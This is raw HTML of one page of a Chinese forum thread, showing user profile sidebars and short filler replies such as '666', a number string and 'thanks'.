<div id="favatar1164166" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-20049.html" target="_blank" class="xw1" style="color: #00CCFF">end233</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo1164166" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo1164166_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-20049.html" target="_blank" class="xi2" style="color: #00CCFF">end233</a></strong>
<em>当前离线</em>
</div><dt>精华</dt><dd>0</dd>
<dt>阅读权限</dt><dd>70</dd>
<dt>最后登录</dt><dd>2026-1-29</dd>
<dt>在线时间</dt><dd>851 小时</dd><div class="imicn">
<a href="home.php?mod=space&amp;uid=20049&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1164166')"><a href="space-uid-20049.html" class="avtm" target="_blank"><img src="https://kd.paijishu.net/uc_server/data/avatar/000/02/00/49_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://kd.paijishu.net/uc_server/data/avatar/noavatar.svg'" class="user_avatar"></a></div>
</div>
<div style="border:2px #ccc dashed; margin:auto 14px 10px;padding:2px 5px">累计签到：1101 天<br />连续签到：5 天<br /></div><div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=20049&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="home.php?mod=space&uid=20049&do=thread&type=reply&view=me&from=space" class="xi2">57</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=20049&do=profile" class="xi2">4282</a></p>积分</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=27" target="_blank"><font color="#00CCFF">练星</font></a></em></p>


<p><span id="g_up1164166" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star3 fic4 fc-l" title="Rank: 7"></i><i class="fico-star2 fic4 fc-l" title="Rank: 7"></i><i class="fico-star1 fic4 fc-l" title="Rank: 7"></i></span></p>
<div id="g_up1164166_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c"><font color="#00CCFF">练星</font>, 积分 4282, 距离下一级还需 384 积分</div></div>

<dl class="pil cl">
<dt><img src="/static/image/common/RG2jdDO.gif">    <font color="008800">名望</font></dt><dd>0 <font color="ff0000">点</font></dd>
       
<dt><img src="/static/image/common/i7yRHRr.png">    <font color="008800">星币</font></dt><dd>3851 <font color="3399ff">枚</font></dd>


<dt><img src="/static/image/common/jkJMrwc.png">    <font color="008800">星辰</font></dt><dd>0 <font color="008800">颗</font></dd>


<dt><img src="/static/image/common/haop.gif">    <font color="008800">好评</font></dt><dd>0 <font color="008800">点</font></dd>

</dl>
<p class="md_ctrl"><a href="home.php?mod=medal"><img id="md_1164166_63" src="static/image/common/xinyunzhu.gif" alt="幸运猪" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_63_menu', 'pos':'12!'})" /><img id="md_1164166_27" src="static/image/common/gstc.gif" alt="灌水天才奖" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_27_menu', 'pos':'12!'})" /><img id="md_1164166_28" src="static/image/common/dlzc.gif" alt="鼎力支持奖" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_28_menu', 'pos':'12!'})" /><img id="md_1164166_53" src="static/image/common/quqnq.gif" alt="在线大神" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_53_menu', 'pos':'12!'})" /><img id="md_1164166_33" src="static/image/common/hlts.gif" alt="欢乐天使奖" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_33_menu', 'pos':'12!'})" /></a></p>

<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_20049&amp;touid=20049&amp;pmid=0&amp;daterange=2&amp;pid=1164166&amp;tid=25681" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon1164166" src="static/image/common/online_member.gif" />
<em id="authorposton1164166">发表于 2024-12-30 11:22:13</em>
<span class="pipe">|</span>
<a href="thread-25681-4-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_1164166">
<img src="static/image/smiley/comcom/31.png" smilieid="205" border="0" alt="" /></td></tr></table>

</div>
<div id="comment_1164166" class="cm">
</div>

<div id="post_rate_div_1164166"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
<div class="sign">默认签名:偏爱是我家，发展靠大家！
社区反馈邮箱Mail To:service@pai.al或paijishu@outlook.com</div>
</td>
</tr>
<tr id="_postposition1164166"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=25681&amp;repquote=1164166&amp;extra=page%3D1&amp;page=4" onclick="showWindow('reply', this.href)">回复</a>
<a class="replyadd" href="forum.php?mod=misc&amp;action=postreview&amp;do=support&amp;tid=25681&amp;pid=1164166&amp;hash=8cdd4cdb"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_support_1164166').innerHTML ? $('review_support_1164166').innerHTML : 0) + ' 人支持'">支持 <span id="review_support_1164166"></span></a>
<a class="replysubtract" href="forum.php?mod=misc&amp;action=postreview&amp;do=against&amp;tid=25681&amp;pid=1164166&amp;hash=8cdd4cdb"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_against_1164166').innerHTML ? $('review_against_1164166').innerHTML : 0) + ' 人反对'">反对 <span id="review_against_1164166"></span></a>
</em>

<p>
<a href="javascript:;" id="mgc_post_1164166" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport1164166', 'misc.php?mod=report&rtype=post&rid=1164166&tid=25681&fid=134', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_1164166_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_1164166')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_1165355" ><table id="pid1165355" class="plhin" summary="pid1165355" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar1165355" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-63618.html" target="_blank" class="xw1" style="color: #0099CC">BZZXW</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo1165355" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo1165355_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-63618.html" target="_blank" class="xi2" style="color: #0099CC">BZZXW</a></strong>
<em>当前离线</em>
</div><dt>精华</dt><dd>0</dd>
<dt>阅读权限</dt><dd>15</dd>
<dt>最后登录</dt><dd>2025-4-13</dd>
<dt>在线时间</dt><dd>2 小时</dd><div class="imicn">
<a href="home.php?mod=space&amp;uid=63618&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1165355')"><a href="space-uid-63618.html" class="avtm" target="_blank"><img src="https://kd.paijishu.net/uc_server/data/avatar/000/06/36/18_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://kd.paijishu.net/uc_server/data/avatar/noavatar.svg'" class="user_avatar"></a></div>
</div>
<div style="border:2px #ccc dashed; margin:auto 14px 10px;padding:2px 5px">累计签到：5 天<br />连续签到：1 天<br /></div><div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=63618&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="home.php?mod=space&uid=63618&do=thread&type=reply&view=me&from=space" class="xi2">6</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=63618&do=profile" class="xi2">159</a></p>积分</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=10" target="_blank"><font color="#0099CC">星碎</font></a></em></p>


<p><span id="g_up1165355" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star1 fic4 fc-l" title="Rank: 1"></i></span></p>
<div id="g_up1165355_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c"><font color="#0099CC">星碎</font>, 积分 159, 距离下一级还需 141 积分</div></div>

<dl class="pil cl">
<dt><img src="/static/image/common/RG2jdDO.gif">    <font color="008800">名望</font></dt><dd>0 <font color="ff0000">点</font></dd>
       
<dt><img src="/static/image/common/i7yRHRr.png">    <font color="008800">星币</font></dt><dd>140 <font color="3399ff">枚</font></dd>


<dt><img src="/static/image/common/jkJMrwc.png">    <font color="008800">星辰</font></dt><dd>0 <font color="008800">颗</font></dd>


<dt><img src="/static/image/common/haop.gif">    <font color="008800">好评</font></dt><dd>0 <font color="008800">点</font></dd>

</dl>


<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_63618&amp;touid=63618&amp;pmid=0&amp;daterange=2&amp;pid=1165355&amp;tid=25681" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon1165355" src="static/image/common/online_member.gif" />
<em id="authorposton1165355">发表于 2025-1-1 17:22:20</em>
<span class="pipe">|</span>
<a href="thread-25681-4-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_1165355">
6666666666666666</td></tr></table>

</div>
<div id="comment_1165355" class="cm">
</div>

<div id="post_rate_div_1165355"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
<div class="sign">默认签名:偏爱是我家，发展靠大家！
社区反馈邮箱Mail To:service@pai.al或paijishu@outlook.com</div>
</td>
</tr>
<tr id="_postposition1165355"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=25681&amp;repquote=1165355&amp;extra=page%3D1&amp;page=4" onclick="showWindow('reply', this.href)">回复</a>
<a class="replyadd" href="forum.php?mod=misc&amp;action=postreview&amp;do=support&amp;tid=25681&amp;pid=1165355&amp;hash=8cdd4cdb"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_support_1165355').innerHTML ? $('review_support_1165355').innerHTML : 0) + ' 人支持'">支持 <span id="review_support_1165355"></span></a>
<a class="replysubtract" href="forum.php?mod=misc&amp;action=postreview&amp;do=against&amp;tid=25681&amp;pid=1165355&amp;hash=8cdd4cdb"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_against_1165355').innerHTML ? $('review_against_1165355').innerHTML : 0) + ' 人反对'">反对 <span id="review_against_1165355"></span></a>
</em>

<p>
<a href="javascript:;" id="mgc_post_1165355" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport1165355', 'misc.php?mod=report&rtype=post&rid=1165355&tid=25681&fid=134', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_1165355_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_1165355')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_1165623" ><table id="pid1165623" class="plhin" summary="pid1165623" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar1165623" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-63475.html" target="_blank" class="xw1" style="color: #009900">1219953385</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo1165623" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo1165623_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-63475.html" target="_blank" class="xi2" style="color: #009900">1219953385</a></strong>
<em>当前离线</em>
</div><dt>精华</dt><dd>0</dd>
<dt>阅读权限</dt><dd>15</dd>
<dt>最后登录</dt><dd>2025-11-1</dd>
<dt>在线时间</dt><dd>14 小时</dd><div class="imicn">
<a href="home.php?mod=space&amp;uid=63475&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1165623')"><a href="space-uid-63475.html" class="avtm" target="_blank"><img src="https://kd.paijishu.net/uc_server/data/avatar/000/06/34/75_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://kd.paijishu.net/uc_server/data/avatar/noavatar.svg'" class="user_avatar"></a></div>
</div>
<div style="border:2px #ccc dashed; margin:auto 14px 10px;padding:2px 5px">累计签到：52 天<br />连续签到：1 天<br /></div><div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=63475&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="home.php?mod=space&uid=63475&do=thread&type=reply&view=me&from=space" class="xi2">61</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=63475&do=profile" class="xi2">327</a></p>积分</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=11" target="_blank"><font color="#009900">星光</font></a></em></p>


<p><span id="g_up1165623" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star2 fic4 fc-l" title="Rank: 2"></i></span></p>
<div id="g_up1165623_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c"><font color="#009900">星光</font>, 积分 327, 距离下一级还需 173 积分</div></div>

<dl class="pil cl">
<dt><img src="/static/image/common/RG2jdDO.gif">    <font color="008800">名望</font></dt><dd>0 <font color="ff0000">点</font></dd>
       
<dt><img src="/static/image/common/i7yRHRr.png">    <font color="008800">星币</font></dt><dd>253 <font color="3399ff">枚</font></dd>


<dt><img src="/static/image/common/jkJMrwc.png">    <font color="008800">星辰</font></dt><dd>0 <font color="008800">颗</font></dd>


<dt><img src="/static/image/common/haop.gif">    <font color="008800">好评</font></dt><dd>0 <font color="008800">点</font></dd>

</dl>


<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_63475&amp;touid=63475&amp;pmid=0&amp;daterange=2&amp;pid=1165623&amp;tid=25681" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon1165623" src="static/image/common/online_member.gif" />
<em id="authorposton1165623">发表于 2025-1-2 00:40:24</em>
<span class="pipe">|</span>
<a href="thread-25681-4-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_1165623">
4567890</td></tr></table>

</div>
<div id="comment_1165623" class="cm">
</div>

<div id="post_rate_div_1165623"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
<div class="sign">默认签名:偏爱是我家，发展靠大家！
社区反馈邮箱Mail To:service@pai.al或paijishu@outlook.com</div>
</td>
</tr>
<tr id="_postposition1165623"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=25681&amp;repquote=1165623&amp;extra=page%3D1&amp;page=4" onclick="showWindow('reply', this.href)">回复</a>
<a class="replyadd" href="forum.php?mod=misc&amp;action=postreview&amp;do=support&amp;tid=25681&amp;pid=1165623&amp;hash=8cdd4cdb"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_support_1165623').innerHTML ? $('review_support_1165623').innerHTML : 0) + ' 人支持'">支持 <span id="review_support_1165623"></span></a>
<a class="replysubtract" href="forum.php?mod=misc&amp;action=postreview&amp;do=against&amp;tid=25681&amp;pid=1165623&amp;hash=8cdd4cdb"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_against_1165623').innerHTML ? $('review_against_1165623').innerHTML : 0) + ' 人反对'">反对 <span id="review_against_1165623"></span></a>
</em>

<p>
<a href="javascript:;" id="mgc_post_1165623" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport1165623', 'misc.php?mod=report&rtype=post&rid=1165623&tid=25681&fid=134', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_1165623_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_1165623')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_1165980" ><table id="pid1165980" class="plhin" summary="pid1165980" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar1165980" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-64328.html" target="_blank" class="xw1" style="color: #009900">35840</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo1165980" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo1165980_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-64328.html" target="_blank" class="xi2" style="color: #009900">35840</a></strong>
<em>当前离线</em>
</div><dt>精华</dt><dd>0</dd>
<dt>阅读权限</dt><dd>15</dd>
<dt>最后登录</dt><dd>2025-2-23</dd>
<dt>在线时间</dt><dd>15 小时</dd><div class="imicn">
<a href="home.php?mod=space&amp;uid=64328&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1165980')"><a href="space-uid-64328.html" class="avtm" target="_blank"><img src="https://kd.paijishu.net/uc_server/data/avatar/000/06/43/28_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://kd.paijishu.net/uc_server/data/avatar/noavatar.svg'" class="user_avatar"></a></div>
</div>
<div style="border:2px #ccc dashed; margin:auto 14px 10px;padding:2px 5px">累计签到：40 天<br />连续签到：2 天<br /></div><div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=64328&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="home.php?mod=space&uid=64328&do=thread&type=reply&view=me&from=space" class="xi2">64</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=64328&do=profile" class="xi2">307</a></p>积分</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=11" target="_blank"><font color="#009900">星光</font></a></em></p>


<p><span id="g_up1165980" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star2 fic4 fc-l" title="Rank: 2"></i></span></p>
<div id="g_up1165980_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c"><font color="#009900">星光</font>, 积分 307, 距离下一级还需 193 积分</div></div>

<dl class="pil cl">
<dt><img src="/static/image/common/RG2jdDO.gif">    <font color="008800">名望</font></dt><dd>0 <font color="ff0000">点</font></dd>
       
<dt><img src="/static/image/common/i7yRHRr.png">    <font color="008800">星币</font></dt><dd>230 <font color="3399ff">枚</font></dd>


<dt><img src="/static/image/common/jkJMrwc.png">    <font color="008800">星辰</font></dt><dd>0 <font color="008800">颗</font></dd>


<dt><img src="/static/image/common/haop.gif">    <font color="008800">好评</font></dt><dd>0 <font color="008800">点</font></dd>

</dl>
<p class="md_ctrl"><a href="home.php?mod=medal"><img id="md_1165980_53" src="static/image/common/quqnq.gif" alt="在线大神" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_53_menu', 'pos':'12!'})" /></a></p>

<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_64328&amp;touid=64328&amp;pmid=0&amp;daterange=2&amp;pid=1165980&amp;tid=25681" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon1165980" src="static/image/common/online_member.gif" />
<em id="authorposton1165980">发表于 2025-1-2 18:37:35</em>
<span class="pipe">|</span>
<a href="thread-25681-4-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_1165980">
66666666666666666</td></tr></table>

</div>
<div id="comment_1165980" class="cm">
</div>

<div id="post_rate_div_1165980"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
<div class="sign">默认签名:偏爱是我家，发展靠大家！
社区反馈邮箱Mail To:service@pai.al或paijishu@outlook.com</div>
</td>
</tr>
<tr id="_postposition1165980"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=25681&amp;repquote=1165980&amp;extra=page%3D1&amp;page=4" onclick="showWindow('reply', this.href)">回复</a>
<a class="replyadd" href="forum.php?mod=misc&amp;action=postreview&amp;do=support&amp;tid=25681&amp;pid=1165980&amp;hash=8cdd4cdb"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_support_1165980').innerHTML ? $('review_support_1165980').innerHTML : 0) + ' 人支持'">支持 <span id="review_support_1165980"></span></a>
<a class="replysubtract" href="forum.php?mod=misc&amp;action=postreview&amp;do=against&amp;tid=25681&amp;pid=1165980&amp;hash=8cdd4cdb"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_against_1165980').innerHTML ? $('review_against_1165980').innerHTML : 0) + ' 人反对'">反对 <span id="review_against_1165980"></span></a>
</em>

<p>
<a href="javascript:;" id="mgc_post_1165980" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport1165980', 'misc.php?mod=report&rtype=post&rid=1165980&tid=25681&fid=134', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_1165980_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_1165980')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_1166853" ><table id="pid1166853" class="plhin" summary="pid1166853" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar1166853" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-65776.html" target="_blank" class="xw1" style="color: #0099CC">moyao</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo1166853" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo1166853_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-65776.html" target="_blank" class="xi2" style="color: #0099CC">moyao</a></strong>
<em>当前离线</em>
</div><dt>精华</dt><dd>0</dd>
<dt>阅读权限</dt><dd>15</dd>
<dt>最后登录</dt><dd>2025-1-4</dd>
<dt>在线时间</dt><dd>0 小时</dd><div class="imicn">
<a href="home.php?mod=space&amp;uid=65776&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1166853')"><a href="space-uid-65776.html" class="avtm" target="_blank"><img src="https://kd.paijishu.net/uc_server/data/avatar/000/06/57/76_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://kd.paijishu.net/uc_server/data/avatar/noavatar.svg'" class="user_avatar"></a></div>
</div>
<div style="border:2px #ccc dashed; margin:auto 14px 10px;padding:2px 5px">累计签到：1 天<br />连续签到：1 天<br /></div><div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=65776&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="home.php?mod=space&uid=65776&do=thread&type=reply&view=me&from=space" class="xi2">1</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=65776&do=profile" class="xi2">4</a></p>积分</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=10" target="_blank"><font color="#0099CC">星碎</font></a></em></p>


<p><span id="g_up1166853" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star1 fic4 fc-l" title="Rank: 1"></i></span></p>
<div id="g_up1166853_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c"><font color="#0099CC">星碎</font>, 积分 4, 距离下一级还需 296 积分</div></div>

<dl class="pil cl">
<dt><img src="/static/image/common/RG2jdDO.gif">    <font color="008800">名望</font></dt><dd>0 <font color="ff0000">点</font></dd>
       
<dt><img src="/static/image/common/i7yRHRr.png">    <font color="008800">星币</font></dt><dd>3 <font color="3399ff">枚</font></dd>


<dt><img src="/static/image/common/jkJMrwc.png">    <font color="008800">星辰</font></dt><dd>0 <font color="008800">颗</font></dd>


<dt><img src="/static/image/common/haop.gif">    <font color="008800">好评</font></dt><dd>0 <font color="008800">点</font></dd>

</dl>


<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_65776&amp;touid=65776&amp;pmid=0&amp;daterange=2&amp;pid=1166853&amp;tid=25681" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon1166853" src="static/image/common/online_member.gif" />
<em id="authorposton1166853">发表于 2025-1-4 00:09:47</em>
<span class="xg1">来自手机</span>
<span class="pipe">|</span>
<a href="thread-25681-4-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_1166853">
感谢</td></tr></table>

</div>
<div id="comment_1166853" class="cm">
</div>

<div id="post_rate_div_1166853"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
<div class="sign">默认签名:偏爱是我家，发展靠大家！
社区反馈邮箱Mail To:service@pai.al或paijishu@outlook.com</div>
</td>
</tr>
<tr id="_postposition1166853"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=25681&amp;repquote=1166853&amp;extra=page%3D1&amp;page=4" onclick="showWindow('reply', this.href)">回复</a>
<a class="replyadd" href="forum.php?mod=misc&amp;action=postreview&amp;do=support&amp;tid=25681&amp;pid=1166853&amp;hash=8cdd4cdb"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_support_1166853').innerHTML ? $('review_support_1166853').innerHTML : 0) + ' 人支持'">支持 <span id="review_support_1166853"></span></a>
<a class="replysubtract" href="forum.php?mod=misc&amp;action=postreview&amp;do=against&amp;tid=25681&amp;pid=1166853&amp;hash=8cdd4cdb"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_against_1166853').innerHTML ? $('review_against_1166853').innerHTML : 0) + ' 人反对'">反对 <span id="review_against_1166853"></span></a>
</em>

<p>
<a href="javascript:;" id="mgc_post_1166853" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport1166853', 'misc.php?mod=report&rtype=post&rid=1166853&tid=25681&fid=134', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_1166853_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_1166853')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_1182539" ><table id="pid1182539" class="plhin" summary="pid1182539" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar1182539" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-6964.html" target="_blank" class="xw1" style="color: #FF6633">李倾静</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo1182539" style="display: none; margin-top: -11px;">
